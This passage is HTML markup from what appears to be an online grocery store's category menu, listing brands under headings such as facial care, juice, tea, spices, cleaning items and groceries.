data-id="304">NEEM</a></li><li><a data-id="313">KEYA</a></li><li><a data-id="318">SANTOOR</a></li><li><a data-id="349">HARMONY</a></li><li><a data-id="352">DETTOL</a></li><li><a data-id="365">ACI</a></li><li><a data-id="395">SAVLON</a></li><li><a data-id="565">DOVE</a></li><li><a data-id="636">NIVEA</a></li><li><a data-id="676">YC</a></li><li><a data-id="719">PEARS</a></li><li><a data-id="1086">SKIN COTTAGE</a></li><li><a data-id="1098">SIGNATURE COLLECTION</a></li><li><a data-id="1141">CLINIC PLUS</a></li><li><a data-id="1219">FARMASI</a></li><li><a data-id="1221">DR.C.TUNA</a></li><li><a data-id="1261">VIVEL</a></li><li><a data-id="1297">ADIDAS</a></li><li><a data-id="1387">FRUISER</a></li><li><a data-id="1429">PLAYBOY</a></li><li><a data-id="1480">BOXISER HERO</a></li><li><a data-id="1521">THE BODY SHOP</a></li><li><a data-id="1560">PALMOLIVE</a></li><li><a data-id="1576">CREATION LAMIS</a></li><li><a data-id="1785">IMPERIAL LEATHER</a></li><li><a data-id="1786">K.KOPACABANA</a></li><li><a data-id="1808">ENCHANTEUR</a></li><li><a data-id="1821">FIAMA</a></li><li><a data-id="1823">MARGO</a></li><li><a data-id="1927">YARDLEY</a></li><li><a data-id="2119">KODOMO</a></li><li><a data-id="2265">BLAZE O SKIN</a></li><li><a data-id="2313">KOJIE SAN</a></li><li><a data-id="2314">LET ME GLOW</a></li></ul></li><li class="parent"><a data-id="262">EYE&amp;LIP CARE</a><ul><li><a data-id="263">TIBET</a></li><li><a data-id="368">MERIL</a></li><li><a data-id="529">NIVEA</a></li><li><a data-id="1137">GOLDEN ROSE</a></li><li><a data-id="1177">LOTUS</a></li><li><a data-id="1215">GARNIER</a></li><li><a data-id="1217">BOOTS</a></li><li><a data-id="1257">YC</a></li><li><a data-id="1523">DR.C.TUNA</a></li><li><a data-id="1743">LABELLO</a></li><li><a data-id="1922">AICHUN BEAUTY</a></li><li><a data-id="1926">CHINA</a></li><li><a data-id="2157">FREYIA.S</a></li><li><a data-id="2310">LANEIGE</a></li></ul></li><li class="parent"><a data-id="314">HAND&amp;FOOT CARE</a><ul><li><a data-id="315">MUMTAZ</a></li><li><a data-id="428">ZOYA</a></li><li><a data-id="453">SAVLON</a></li><li><a data-id="459">BACTROL</a></li><li><a data-id="468">SEPNIL</a></li><li><a data-id="487">DETTOL</a></li><li><a data-id="591">GODREJ</a></li><li><a data-id="593">LIFEBUOY</a></li><li><a data-id="770">ALMER</a></li><li><a data-id="921">HISHER</a></li><li><a data-id="1213">GOOD MAID</a></li><li><a data-id="1360">FRUISER</a></li><li><a data-id="1456">CLARISS</a></li><li><a data-id="1486">CUSSONS</a></li><li><a data-id="1536">DR.C.TUNA</a></li><li><a data-id="1568">SKIN COTTAGE</a></li><li><a data-id="1760">ROK</a></li><li><a data-id="1811">NEEM</a></li><li><a data-id="1879">KAVERI</a></li><li><a data-id="1890">CHINA</a></li><li><a data-id="1931">ORGANIKARE</a></li><li><a data-id="1948">ANJUM KALI</a></li><li><a data-id="2009">BOOTS</a></li><li><a data-id="2270">SAF1</a></li><li><a data-id="2302">LET ME GLOW</a></li><li><a data-id="2343">HENNA</a></li><li><a data-id="2344">SAMA&#039;S HIVE</a></li></ul></li><li class="parent"><a data-id="316">FACIAL CARE</a><ul><li><a data-id="317">MUMTAZ</a></li><li><a data-id="370">PONDS</a></li><li><a data-id="496">FAIR&amp;LOVELY</a></li><li><a data-id="594">AYUSH</a></li><li><a data-id="734">GARNIER</a></li><li><a data-id="925">NIVEA</a></li><li><a data-id="968">BAJAJ</a></li><li><a data-id="980">YC</a></li><li><a data-id="984">LOTUS</a></li><li><a data-id="1041">GOLDEN ROSE</a></li><li><a data-id="1104">THE BODY SHOP</a></li><li><a data-id="1122">ORGANIKARE</a></li><li><a data-id="1123">HOLLYWOOD STYLE</a></li><li><a data-id="1124">JOHNSONS</a></li><li><a data-id="1145">EVER GLOW</a></li><li><a data-id="1190">CLARISS</a></li><li><a data-id="1195">GLAMOUR WORLD</a></li><li><a data-id="1216">FRUISER</a></li><li><a data-id="1236">OLAY</a></li><li><a data-id="1267">HIMALAYA</a></li><li><a data-id="1271">BOXISER HERO</a></li><li><a data-id="1298">CABRIONI</a></li><li><a data-id="1313">PURE</a></li><li><a data-id="1371">DR.C.TUNA</a></li><li><a data-id="1541">FARMASI</a></li><li><a data-id="1557">EVELINE</a></li><li><a data-id="1559">BOOTS</a></li><li><a data-id="1787">DOVE</a></li><li><a data-id="1799">OXY</a></li><li><a data-id="1824">NEUTROGENA</a></li><li><a data-id="1843">EMAMI</a></li><li><a data-id="1865">WHITE TONE</a></li><li><a data-id="1898">TEA TREE</a></li><li><a data-id="1925">K.BROTHERS</a></li><li><a data-id="1951">ST IVES</a></li><li><a data-id="1971">SIMPLE</a></li><li><a data-id="1992">PARACHUTE</a></li><li><a data-id="2008">COSRX</a></li><li><a data-id="2018">FEM</a></li><li><a data-id="2030">LUMERA</a></li><li><a data-id="2064">FASHION HERBS</a></li><li><a data-id="2075">CHINA</a></li><li><a data-id="2079">BIODERMA</a></li><li><a data-id="2137">MAMA EARTH</a></li><li><a data-id="2158">FREYIA.S</a></li><li><a data-id="2163">BIOAQUA</a></li><li><a data-id="2168">STRIKES</a></li><li><a data-id="2255">FADE OUT</a></li><li><a data-id="2263">DERMO</a></li><li><a data-id="2266">NIOR</a></li><li><a data-id="2285">UNILEVER</a></li><li><a data-id="2304">BLAZE O SKIN</a></li></ul></li><li class="parent"><a data-id="497">AIR FRESHENER</a><ul><li><a data-id="498">GODREJ</a></li><li><a data-id="992">ANGELIC</a></li><li><a data-id="997">STELLA</a></li><li><a data-id="1152">FAY</a></li><li><a data-id="1174">SPRING GARDEN</a></li><li><a data-id="1189">CLARISS</a></li><li><a data-id="1248">MARLEN</a></li><li><a data-id="1277">ARMAF</a></li><li><a data-id="1280">CHINA</a></li><li><a data-id="1312">LITTLE TREES</a></li><li><a data-id="1470">ALMER</a></li><li><a data-id="1503">SPRING</a></li><li><a data-id="1522">FEBREZE</a></li><li><a data-id="1769">WAVE</a></li><li><a data-id="1783">ATM</a></li><li><a data-id="1784">DAILY FRESH</a></li><li><a data-id="1801">EXOTICA</a></li><li><a data-id="1802">DURA FRESH</a></li><li><a data-id="1814">ODONIL</a></li><li><a data-id="1826">FRESH N FRESH</a></li><li><a data-id="1827">ORCHID</a></li><li><a data-id="1834">ICARE</a></li><li><a data-id="1869">AHSAN</a></li><li><a data-id="1877">SHALIMAR</a></li><li><a data-id="1878">INDIA</a></li><li><a data-id="1904">LOTION ADMIRE</a></li><li><a data-id="1917">SLEEK</a></li><li><a data-id="1923">LUDAO</a></li><li><a data-id="2048">VITACARE</a></li><li><a data-id="2073">GOLDEN FLORAL</a></li><li><a data-id="2133">FALCON</a></li><li><a data-id="2134">DARSHAN</a></li><li><a data-id="2161">AL HARAMAIN</a></li><li><a data-id="2165">LIFE</a></li><li><a data-id="2219">CYCLE BRAND</a></li><li><a data-id="2272">ERMANI</a></li></ul></li><li class="parent"><a data-id="1111">SKIN PROTECTION</a><ul><li><a data-id="1112">THE BODY SHOP</a></li><li><a data-id="1163">GARNIER</a></li><li><a data-id="1270">LOTUS</a></li><li><a data-id="1366">NIVEA</a></li><li><a data-id="1815">ODOMOS</a></li><li><a data-id="1825">BOROLINE</a></li><li><a data-id="1972">GOOD KNIGHT</a></li><li><a data-id="2024">KOREA</a></li><li><a data-id="2088">VASELINE</a></li><li><a data-id="2121">XPEL</a></li><li><a data-id="2282">OLIO OROLIO</a></li><li><a data-id="2308">JOHNSONS</a></li></ul></li><li class="parent"><a data-id="2229">HERBAL PRODUCT</a><ul><li><a data-id="2230">ACURE</a></li></ul></li></ul></li><li class="parent"><a data-id="47">MILK&amp;BEVERAGE</a><ul><li class="parent"><a data-id="48">JUICE</a><ul><li><a data-id="49">BD FOOD</a></li><li><a data-id="66">KISHWAN</a></li><li><a data-id="84">PRAN</a></li><li><a data-id="88">SHAAD</a></li><li><a data-id="90">JOY</a></li><li><a data-id="101">DANISH</a></li><li><a data-id="106">BOMBAY SWEETS</a></li><li><a data-id="139">STAR SHIP</a></li><li><a data-id="140">SHEZAN</a></li><li><a data-id="203">SUNDROP</a></li><li><a data-id="241">TROPICANA</a></li><li><a data-id="328">LATINA</a></li><li><a data-id="329">LAVILA</a></li><li><a data-id="608">CAPARI-SUN</a></li><li><a data-id="615">CYPRINA</a></li><li><a data-id="620">BUKO</a></li><li><a data-id="623">CHABAA</a></li><li><a data-id="637">TIPCO</a></li><li><a data-id="644">LOTTE</a></li><li><a data-id="651">FRUFARM</a></li><li><a data-id="662">SAMMI</a></li><li><a data-id="668">DOI KHAM</a></li><li><a data-id="787">JAZZ.UK.HARVEST</a></li><li><a data-id="797">AMERICAN HARVEST</a></li><li><a data-id="939">GATORADE</a></li><li><a data-id="1059">FOREVER</a></li><li><a data-id="1091">NESTLE</a></li><li><a data-id="1120">DEWLANDS</a></li><li><a data-id="1135">A+HOSAN</a></li><li><a data-id="1191">POCARI SWEAT</a></li><li><a data-id="1389">STUTE</a></li><li><a data-id="1546">OCEAN SPRAY</a></li><li><a data-id="1606">DOLPHIN</a></li><li><a data-id="1624">THAI CHOICE</a></li><li><a data-id="1725">RIBENA</a></li><li><a data-id="1768">NUTRILIFE</a></li><li><a data-id="1798">STARJUS</a></li><li><a data-id="1915">VINUT</a></li><li><a data-id="1994">SHAMMI</a></li><li><a data-id="2090">LANGERS</a></li><li><a data-id="2124">SMC</a></li><li><a data-id="2127">VITA</a></li><li><a data-id="2167">AKTIVE+</a></li><li><a data-id="2177">LAVI</a></li><li><a data-id="2214">SUNQUICK</a></li><li><a data-id="2217">SUN UP</a></li><li><a data-id="2237">FRUTIKA</a></li><li><a data-id="2239">SUPPER OF SAMMY</a></li><li><a data-id="2277">NERO</a></li><li><a data-id="2301">MANHA</a></li></ul></li><li class="parent"><a data-id="69">DRINKING WATER</a><ul><li><a data-id="70">FRESH</a></li><li><a data-id="71">MUM</a></li><li><a data-id="99">AQUAFINA</a></li><li><a data-id="105">KINLEY</a></li><li><a data-id="108">CRYSTAL</a></li><li><a data-id="109">PRAN</a></li><li><a data-id="124">JIBON</a></li><li><a data-id="236">MUSKAN</a></li><li><a data-id="766">EVIAN</a></li><li><a data-id="1233">PERRIER</a></li><li><a data-id="2248">SPA</a></li></ul></li><li class="parent"><a data-id="103">CARBONATE DRINKS</a><ul><li><a data-id="104">PEPSI</a></li><li><a data-id="107">RC</a></li><li><a data-id="127">MAXX COLA</a></li><li><a data-id="128">TANGO</a></li><li><a data-id="164">7UP</a></li><li><a data-id="165">COCA COLA</a></li><li><a data-id="166">SPRITE</a></li><li><a data-id="170">MIRINDA</a></li><li><a data-id="185">FANTA</a></li><li><a data-id="189">MOUNTAIN DEW</a></li><li><a data-id="212">BRAVER</a></li><li><a data-id="239">EVERVESS</a></li><li><a data-id="244">THUMS UP</a></li><li><a data-id="271">ROYAL CROWN</a></li><li><a data-id="638">BACCHUS-D</a></li><li><a data-id="675">CANADA DRY</a></li><li><a data-id="765">A&amp;W</a></li><li><a data-id="823">SCHWEPPES</a></li><li><a data-id="918">KIRKS</a></li><li><a data-id="920">DR PEPPER</a></li><li><a data-id="989">ROYALTY</a></li><li><a data-id="990">TROPICAL SUN</a></li><li><a data-id="991">PURE HEAVEN</a></li><li><a data-id="1148">POCARI SWEAT</a></li><li><a data-id="1458">DON SIMON</a></li><li><a data-id="1692">GATORADE</a></li><li><a data-id="1841">RED BULL</a></li><li><a data-id="1949">POWER</a></li><li><a data-id="1957">FRESH</a></li><li><a data-id="1995">F&amp;N</a></li><li><a data-id="2128">PRAN</a></li><li><a data-id="2147">GEAR</a></li><li><a data-id="2234">MOJO</a></li><li><a data-id="2235">CLEMON</a></li><li><a data-id="2236">SPEED</a></li><li><a data-id="2249">WILD BREW</a></li><li><a data-id="2250">HOUSTON</a></li></ul></li><li class="parent"><a data-id="129">MILK</a><ul><li><a data-id="130">AARONG</a></li><li><a data-id="181">PRAN</a></li><li><a data-id="201">STAR SHIP</a></li><li><a data-id="461">NO.1</a></li><li><a data-id="462">DANISH</a></li><li><a data-id="476">GOALINI</a></li><li><a data-id="561">DANO</a></li><li><a data-id="567">MEADOW FRESH</a></li><li><a data-id="646">DUTCH LADY</a></li><li><a data-id="700">AMUL</a></li><li><a data-id="744">THAI CHOICE</a></li><li><a data-id="752">HOSEN</a></li><li><a data-id="764">AROI THAI</a></li><li><a data-id="769">MILK MAN</a></li><li><a data-id="802">DIPLOMA</a></li><li><a data-id="806">YO WE</a></li><li><a data-id="830">COCO</a></li><li><a data-id="857">FRESH</a></li><li><a data-id="859">SUNLEE</a></li><li><a data-id="872">DIPLOMILK</a></li><li><a data-id="890">DAILY</a></li><li><a data-id="900">TWIN VALLEY</a></li><li><a data-id="907">MARKS</a></li><li><a data-id="927">CARNATION</a></li><li><a data-id="961">RED&amp;WHITE</a></li><li><a data-id="1063">NESTLE</a></li><li><a data-id="1090">EMMI</a></li><li><a data-id="1140">COWHEAD</a></li><li><a data-id="1168">BLACK&amp;GOLD</a></li><li><a data-id="1240">RED COW</a></li><li><a data-id="1284">KWALITY</a></li><li><a data-id="1293">FARMLAND</a></li><li><a data-id="1324">ANCHOR</a></li><li><a data-id="1335">DR.CHUNGS</a></li><li><a data-id="1363">ALMOND BREEZE</a></li><li><a data-id="1442">GOOD HOPE</a></li><li><a data-id="1494">CALCI-PRO</a></li><li><a data-id="1495">SHAPE UP</a></li><li><a data-id="1564">KIRKLAND SIGNATURE</a></li><li><a data-id="1983">AMA</a></li><li><a data-id="1991">CEYLON</a></li><li><a data-id="2095">ALMARAI</a></li><li><a data-id="2129">PUSTI</a></li><li><a data-id="2150">DAIRY LAND</a></li><li><a data-id="2171">HAPPY COW</a></li><li><a data-id="2201">AURA</a></li><li><a data-id="2251">FARM FRESH</a></li><li><a data-id="2254">SUREE</a></li></ul></li><li class="parent"><a data-id="135">COFFEE</a><ul><li><a data-id="136">KOPIKO</a></li><li><a data-id="237">GOOD DAY</a></li><li><a data-id="245">TORA BIKA</a></li><li><a data-id="359">NESTLE</a></li><li><a data-id="471">THE BASKET</a></li><li><a data-id="516">RIGS HERBS</a></li><li><a data-id="667">NESCAFE</a></li><li><a data-id="673">MAC COFFEE</a></li><li><a data-id="940">SANTOS</a></li><li><a data-id="1243">NOBLE CAFE</a></li><li><a data-id="1318">STARBUCKS</a></li><li><a data-id="1364">NOBLE ESSENCE</a></li><li><a data-id="1498">KHAO SHONG</a></li><li><a data-id="1551">TASSIMO</a></li><li><a data-id="1586">DAVIDOFF</a></li><li><a data-id="1599">ABC</a></li><li><a data-id="1645">SHAMMI</a></li><li><a data-id="1928">LAVAZZA</a></li><li><a data-id="1940">NORTH END</a></li><li><a data-id="2022">MOCCONA</a></li><li><a data-id="2025">BON AROMA</a></li><li><a data-id="2051">DOUWE EGBERTS</a></li><li><a data-id="2091">AMA</a></li><li><a data-id="2338">JACOB</a></li><li><a data-id="2341">MAXIM</a></li></ul></li><li class="parent"><a data-id="266">TEA</a><ul><li><a data-id="267">ISPAHANI</a></li><li><a data-id="479">BROOKE BOND</a></li><li><a data-id="483">FINLAY</a></li><li><a data-id="588">TETLEY</a></li><li><a data-id="612">SEYLON</a></li><li><a data-id="630">KAZI&amp;KAZI</a></li><li><a data-id="643">RIGS HERBS</a></li><li><a data-id="672">DAILY</a></li><li><a data-id="686">TAAZA</a></li><li><a data-id="716">FRESH</a></li><li><a data-id="739">TULSI PATI</a></li><li><a data-id="807">RED LABEL</a></li><li><a data-id="1251">HALDA VALLEY</a></li><li><a data-id="1266">NATURES</a></li><li><a data-id="1301">DILMAH</a></li><li><a data-id="1322">KOREA</a></li><li><a data-id="1346">TWININGS</a></li><li><a data-id="1373">LIPTON</a></li><li><a data-id="1383">VITALIA</a></li><li><a data-id="1467">GERMAN HERB</a></li><li><a data-id="1475">OLINDA</a></li><li><a data-id="1506">CHINA</a></li><li><a data-id="1580">FOREVER</a></li><li><a data-id="2130">PUSTI</a></li></ul></li><li class="parent"><a data-id="454">INSTANT DRINKS</a><ul><li><a data-id="455">MERIDIAN</a></li><li><a data-id="650">RANI</a></li><li><a data-id="653">GLAXOSE D</a></li><li><a data-id="683">ISPI</a></li><li><a data-id="710">TANG</a></li><li><a data-id="861">FOSTER CLARKS</a></li><li><a data-id="909">NUTRI-C</a></li><li><a data-id="962">HORLICKS</a></li><li><a data-id="1055">RASNA</a></li><li><a data-id="1194">GLUCON-D</a></li><li><a data-id="1225">COMPLAN</a></li><li><a data-id="1287">CADBURY</a></li><li><a data-id="1334">OVALTINE</a></li><li><a data-id="1357">PEDIASURE</a></li><li><a data-id="1419">NESTLE</a></li><li><a data-id="1444">MALTOVA</a></li><li><a data-id="1464">ENSURE</a></li><li><a data-id="1487">BOOST</a></li><li><a data-id="1614">PRAN</a></li><li><a data-id="1758">SAJEEB</a></li><li><a data-id="2207">THE CHEF</a></li></ul></li><li class="parent"><a data-id="848">FRAPPE</a><ul><li><a data-id="849">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1303">MARGARITA</a><ul><li><a data-id="1304">ENSURE</a></li></ul></li></ul></li><li class="parent"><a data-id="56">SPICES</a><ul><li class="parent"><a data-id="57">CURRY MIX</a><ul><li><a data-id="58">RADHUNI</a></li><li><a data-id="97">SAJEEB</a></li><li><a data-id="204">FRIENDS</a></li><li><a data-id="238">ALIF</a></li><li><a data-id="264">PRAN</a></li><li><a data-id="278">HAIKO</a></li><li><a data-id="282">MAGGI</a></li><li><a data-id="433">BD FOOD</a></li><li><a data-id="605">BTME</a></li><li><a data-id="607">MEHRAN</a></li><li><a data-id="609">FRESHWEL</a></li><li><a data-id="611">LAZZAT</a></li><li><a data-id="657">SHAN</a></li><li><a data-id="889">MDH</a></li><li><a data-id="1330">CHINA</a></li><li><a data-id="1336">FRESH</a></li><li><a data-id="1342">GLAKO</a></li><li><a data-id="1909">THAI CHOICE</a></li><li><a data-id="2114">ZAMZAM</a></li><li><a data-id="2208">CHEF&#039;S&amp;CHOICE</a></li><li><a data-id="2294">IFAD</a></li></ul></li><li class="parent"><a data-id="61">SPICE WHOLE</a><ul><li><a data-id="62">THE BASKET</a></li><li><a data-id="192">RADHUNI</a></li><li><a data-id="196">BD FOOD</a></li><li><a data-id="235">GLAKO</a></li><li><a data-id="391">BTME</a></li><li><a data-id="431">FRESH</a></li><li><a data-id="475">ALIF</a></li><li><a data-id="1512">TESCO</a></li><li><a data-id="2108">ZAMZAM</a></li><li><a data-id="2222">ACURE</a></li></ul></li><li class="parent"><a data-id="160">SPICE POWDER</a><ul><li><a data-id="161">BD FOOD</a></li><li><a data-id="168">RADHUNI</a></li><li><a data-id="197">FRESH</a></li><li><a data-id="240">ALIF</a></li><li><a data-id="294">KISHWAN</a></li><li><a data-id="380">THE BASKET</a></li><li><a data-id="381">HAIKO</a></li><li><a data-id="408">GLAKO</a></li><li><a data-id="410">BTME</a></li><li><a data-id="430">PRAN</a></li><li><a data-id="510">AHMED</a></li><li><a data-id="550">LOCAL</a></li><li><a data-id="708">CHINA</a></li><li><a data-id="810">MDH</a></li><li><a data-id="1409">KNORR</a></li><li><a data-id="1565">OTTOGI</a></li><li><a data-id="2065">FRIENDS</a></li><li><a data-id="2105">ZAMZAM</a></li><li><a data-id="2218">ACURE</a></li></ul></li><li class="parent"><a data-id="412">SPICES HERBS</a><ul><li><a data-id="413">GLAKO</a></li><li><a data-id="553">HAIKO</a></li><li><a data-id="596">LOCAL</a></li><li><a data-id="726">THE BASKET</a></li><li><a data-id="801">BTME</a></li><li><a data-id="854">ALIF</a></li><li><a data-id="971">REAL SPAIN</a></li><li><a data-id="1048">KOREA</a></li><li><a data-id="1426">KING SAFFRON</a></li><li><a data-id="1956">MDH</a></li><li><a data-id="2016">BADIEE</a></li><li><a data-id="2107">ZAMZAM</a></li><li><a data-id="2116">RADHUNI</a></li><li><a data-id="2136">DIAMOND</a></li><li><a data-id="2221">ACURE</a></li></ul></li><li class="parent"><a data-id="912">SPICES PASTE</a><ul><li><a data-id="913">CALYPSO</a></li><li><a data-id="931">AMERICAN GOURMET</a></li><li><a data-id="979">DISCOVERY</a></li><li><a data-id="1228">FRENCHS</a></li><li><a data-id="1263">CHINA</a></li><li><a data-id="1272">LAOGANMA</a></li><li><a data-id="1547">KOREA</a></li></ul></li></ul></li><li class="parent"><a data-id="72">HOUSEHOLD</a><ul><li class="parent"><a data-id="73">CLEANING ACCESSORIES</a><ul><li><a data-id="74">CHINA</a></li><li><a data-id="93">SUN FLOWER</a></li><li><a data-id="216">ROK</a></li><li><a data-id="255">APPLE</a></li><li><a data-id="470">THAILAND</a></li><li><a data-id="1065">RFL</a></li><li><a data-id="1845">KLEEN</a></li><li><a data-id="1860">FARLIN</a></li><li><a data-id="1861">ANGEL</a></li><li><a data-id="2132">MY CHOICE</a></li><li><a data-id="2135">THE BASKET</a></li><li><a data-id="2193">MODERN BRITE</a></li><li><a data-id="2203">WONDER</a></li><li><a data-id="2204">LOCAL</a></li><li><a data-id="2213">PURE IT</a></li></ul></li><li class="parent"><a data-id="220">HOUSEHOLD ACCESSORIES</a><ul><li><a data-id="221">MAA AMEENA</a></li><li><a data-id="545">BAJAJ</a></li><li><a data-id="546">CHINA</a></li><li><a data-id="871">UNILEVER</a></li><li><a data-id="951">SPARK-L</a></li><li><a data-id="1097">BENJO</a></li><li><a data-id="1232">DGHL</a></li><li><a data-id="1852">LOCAL</a></li><li><a data-id="1866">RFL</a></li><li><a data-id="1882">THE BASKET</a></li><li><a data-id="1896">SUNLITE</a></li><li><a data-id="1985">SUNMOON</a></li><li><a data-id="2122">VL-LIGHT</a></li><li><a data-id="2148">TOPLITE</a></li><li><a data-id="2300">OMUDA</a></li><li><a data-id="2307">KINGSHAN MAXXON</a></li><li><a data-id="2327">COMFY</a></li></ul></li><li class="parent"><a data-id="375">COOKING ACCESSORIES</a><ul><li><a data-id="376">CHINA</a></li><li><a data-id="846">TILAK</a></li><li><a data-id="882">FAHIM</a></li><li><a data-id="970">NATIONAL</a></li><li><a data-id="1004">HAMKO</a></li><li><a data-id="1013">KIAM</a></li><li><a data-id="1068">MIYAKO</a></li><li><a data-id="1540">LOCAL</a></li><li><a data-id="1567">GLADE</a></li><li><a data-id="1618">DIAMOND</a></li><li><a data-id="1620">APEX</a></li><li><a data-id="2034">RFL</a></li><li><a data-id="2089">LACYS</a></li></ul></li><li class="parent"><a data-id="597">DINING ACCESSORIES</a><ul><li><a data-id="598">KIWI</a></li><li><a data-id="617">CHINA</a></li><li><a data-id="767">THAILAND</a></li><li><a data-id="1184">TRAMONTINA</a></li><li><a data-id="1959">ITALIANO</a></li><li><a data-id="2256">LOCAL</a></li><li><a data-id="2257">RFL</a></li></ul></li><li class="parent"><a data-id="1009">STORAGE</a><ul><li><a data-id="1010">CHINA</a></li><li><a data-id="1024">KIAM</a></li><li><a data-id="1066">OCEAN</a></li><li><a data-id="1211">LACYS</a></li><li><a data-id="1254">PRODENTALB</a></li><li><a data-id="1514">REGAL</a></li><li><a data-id="2002">RFL</a></li></ul></li><li class="parent"><a data-id="1872">DISPOSABLE ITEM</a><ul><li><a data-id="1873">THE BASKET</a></li><li><a data-id="1998">CHINA</a></li><li><a data-id="2077">RFL</a></li></ul></li></ul></li><li class="parent"><a data-id="75">CLEANING ITEM</a><ul><li class="parent"><a data-id="76">DISH WASH CLEANER</a><ul><li><a data-id="77">WONDER</a></li><li><a data-id="81">VIM</a></li><li><a data-id="87">XPERT</a></li><li><a data-id="290">MAXCLEAN</a></li><li><a data-id="840">GOOD MAID</a></li><li><a data-id="1804">TRIX</a></li><li><a data-id="2159">ROK</a></li><li><a data-id="2183">GLITTER</a></li><li><a data-id="2215">LION</a></li><li><a data-id="2290">IFAD</a></li><li><a data-id="2321">CHAAD</a></li></ul></li><li class="parent"><a data-id="85">PEST CONTROL</a><ul><li><a data-id="86">DIAMOND</a></li><li><a data-id="89">DIAMOND FRESH</a></li><li><a data-id="183">SUPER</a></li><li><a data-id="242">HIT</a></li><li><a data-id="291">GOOD KNIGHT</a></li><li><a data-id="303">ACI</a></li><li><a data-id="416">ATM</a></li><li><a data-id="557">GREEN KILLER</a></li><li><a data-id="957">XPEL</a></li><li><a data-id="1085">ALMER</a></li><li><a data-id="1253">MORTEIN</a></li><li><a data-id="1410">BAYGON</a></li><li><a data-id="1888">LOCAL</a></li><li><a data-id="1893">KOYA</a></li><li><a data-id="1965">XTREME</a></li><li><a data-id="2000">BAOMA</a></li><li><a data-id="2142">JOOM</a></li></ul></li><li class="parent"><a data-id="146">LAUNDRY ITEM</a><ul><li><a data-id="147">WHEEL</a></li><li><a data-id="148">CHAKA</a></li><li><a data-id="154">TIBET</a></li><li><a data-id="155">CHAMAK</a></li><li><a data-id="159">UJALA</a></li><li><a data-id="198">RIN</a></li><li><a data-id="202">FAST WASH</a></li><li><a data-id="339">THE BASKET</a></li><li><a data-id="354">SURF EXCEL</a></li><li><a data-id="436">JET</a></li><li><a data-id="446">1937</a></li><li><a data-id="494">ACI</a></li><li><a data-id="549">AZM</a></li><li><a data-id="803">TIDE</a></li><li><a data-id="863">CLOROX</a></li><li><a data-id="877">GOOD MAID</a></li><li><a data-id="1020">PERSIL</a></li><li><a data-id="1071">OMO</a></li><li><a data-id="1084">ALMER</a></li><li><a data-id="1245">COCOREX</a></li><li><a data-id="1288">GODREJ</a></li><li><a data-id="1385">COMFORT</a></li><li><a data-id="1545">BREEZE</a></li><li><a data-id="2126">SHUVRO</a></li><li><a data-id="2232">SURJO</a></li><li><a data-id="2244">RAY</a></li><li><a data-id="2289">IFAD</a></li><li><a data-id="2323">MINISTER</a></li></ul></li><li class="parent"><a data-id="356">LIQUIDE CLEANER</a><ul><li><a data-id="357">HARPIC</a></li><li><a data-id="389">WONDER</a></li><li><a data-id="399">VIM</a></li><li><a data-id="450">ALMER</a></li><li><a data-id="451">TRIX</a></li><li><a data-id="578">WHIT</a></li><li><a data-id="587">SHINEX</a></li><li><a data-id="641">CHLOSAFE</a></li><li><a data-id="642">UNIK</a></li><li><a data-id="655">ROK</a></li><li><a data-id="659">MAXCLEAN</a></li><li><a data-id="670">XPERT</a></li><li><a data-id="682">RIN</a></li><li><a data-id="703">DOMEX</a></li><li><a data-id="705">CLEAN MASTER</a></li><li><a data-id="715">WIPER</a></li><li><a data-id="717">SHAKTI</a></li><li><a data-id="721">SWIFT</a></li><li><a data-id="740">HYGIENE</a></li><li><a data-id="747">MR.BRASSO</a></li><li><a data-id="757">SEPTEX</a></li><li><a data-id="758">VANISH</a></li><li><a data-id="808">LIZOL</a></li><li><a data-id="817">VIXOL</a></li><li><a data-id="1083">OXYCLEAN</a></li><li><a data-id="1130">RICH</a></li><li><a data-id="1262">ALEX</a></li><li><a data-id="1265">GOOD MAID</a></li><li><a data-id="1323">DOMESTOS</a></li><li><a data-id="1448">FRUISER</a></li><li><a data-id="1471">COMFORT</a></li><li><a data-id="1593">CIF</a></li><li><a data-id="1800">KOYA</a></li><li><a data-id="1816">ODOFRESH</a></li><li><a data-id="1875">TIXOL</a></li><li><a data-id="1997">GLITTER</a></li><li><a data-id="2288">IFAD</a></li></ul></li><li class="parent"><a data-id="392">POWDER CLEANER</a><ul><li><a data-id="393">HARPIC</a></li><li><a data-id="780">ROK</a></li><li><a data-id="1941">UNIK</a></li><li><a data-id="1996">GREEN</a></li></ul></li><li class="parent"><a data-id="512">SHOE CARE</a><ul><li><a data-id="513">CLASSIC</a></li><li><a data-id="825">ALLARY</a></li><li><a data-id="852">KIWI</a></li><li><a data-id="885">SMART</a></li><li><a data-id="955">GOLD CARE</a></li></ul></li></ul></li><li class="parent"><a data-id="78">GROCERIES</a><ul><li class="parent"><a data-id="79">SALT</a><ul><li><a data-id="80">FRIENDS</a></li><li><a data-id="102">ACI</a></li><li><a data-id="125">NAJIBHA</a></li><li><a data-id="190">FRESH</a></li><li><a data-id="191">MOLLA</a></li><li><a data-id="277">BTME</a></li><li><a data-id="307">TOP</a></li><li><a data-id="308">CONFIDENCE</a></li><li><a data-id="334">HAIKO</a></li><li><a data-id="340">ALIF</a></li><li><a data-id="364">PRAN</a></li><li><a data-id="374">MAA AMEENA</a></li><li><a data-id="390">GLAKO</a></li><li><a data-id="1528">BESTARI</a></li><li><a data-id="2106">ZAMZAM</a></li><li><a data-id="2189">VIRGINIA GREEN GARDEN</a></li><li><a data-id="2212">TEER</a></li><li><a data-id="2223">ACURE</a></li></ul></li><li class="parent"><a data-id="121">COOKING WATER</a><ul><li><a data-id="122">PRAN</a></li><li><a data-id="184">AHMED</a></li><li><a data-id="229">REGARDS</a></li><li><a data-id="1663">HAIKO</a></li></ul></li><li class="parent"><a data-id="173">BAKING NEEDS</a><ul><li><a data-id="174">THE BASKET</a></li><li><a data-id="243">ALIF</a></li><li><a data-id="338">BTME</a></li><li><a data-id="387">HAIKO</a></li><li><a data-id="407">GLAKO</a></li><li><a data-id="409">RED MILL</a></li><li><a data-id="414">FOSTER CLARKS</a></li><li><a data-id="525">FRIENDS</a></li><li><a data-id="530">RAYNERS</a></li><li><a data-id="640">AHMED</a></li><li><a data-id="681">BEST GARDEN</a></li><li><a data-id="1158">THAI CHOICE</a></li><li><a data-id="1170">PAKISTAN</a></li><li><a data-id="1339">STAR BRAND</a></li><li><a data-id="1505">CADBURY</a></li><li><a data-id="1604">SAF-INSTANT</a></li><li><a data-id="2110">ZAMZAM</a></li><li><a data-id="2228">ACURE</a></li><li><a data-id="2284">DREEM</a></li><li><a data-id="2331">KENT</a></li></ul></li><li class="parent"><a data-id="178">COOKING OIL</a><ul><li><a data-id="179">HAIKO</a></li><li><a 